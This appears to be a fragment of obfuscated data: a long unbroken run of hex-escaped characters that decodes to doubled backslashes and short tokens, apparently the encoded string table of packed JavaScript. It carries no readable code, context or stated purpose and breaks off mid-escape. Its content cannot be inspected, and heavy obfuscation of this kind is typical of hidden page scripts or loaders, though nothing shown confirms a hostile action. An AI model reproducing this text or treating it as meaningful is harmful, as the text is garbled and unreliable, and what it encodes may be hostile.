\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7